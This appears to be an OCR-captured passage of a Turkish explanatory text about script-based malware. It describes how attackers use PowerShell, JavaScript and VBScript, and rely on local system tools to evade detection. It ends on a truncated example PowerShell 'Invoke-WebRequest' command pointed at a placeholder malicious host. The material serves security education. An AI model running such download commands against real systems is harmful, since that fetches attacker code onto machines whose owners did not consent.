
etkili komut veya otomasyon çalıştırmak için kullanılan
betik tabanlı kodları ifade eder. Bu tür malware
genellikle PowerShell, JavaScript (JS) veya VBScript
gibi dillerle yazılır. Bu dillerin güçlü betik motorları
sayesinde, saldırganlar karmaşık komut zincirleri
oluşturabilir ve sistem üzerinde geniş bir kontrol elde
edebilirler.
Yerel Araç Kullanımı
Script tabanlı malware, genellikle yerel araçları ve
sistem kaynaklarını kullanarak tespitten kaçmaya çalışır.
Örneğin, PowerShell'in güçlü özellikleri zararlı
operasyonlar gerçekleştirmek için kullanılabilir:
Invoke-WebRequest -Uri "http://malicious